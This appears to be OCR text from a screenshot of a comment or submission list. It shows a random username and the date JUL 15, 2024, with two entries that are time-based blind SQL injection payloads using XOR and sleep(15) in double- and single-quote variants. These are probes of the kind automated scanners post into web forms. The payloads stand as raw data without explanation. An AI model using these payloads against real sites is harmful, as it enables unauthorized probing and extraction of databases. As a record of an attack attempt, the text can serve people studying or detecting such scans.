
fHLvlxbf
JUL 15, 2024
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fHLvlxbf
JUL 15, 2024
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fHLvlxbf
JUL 15, 2024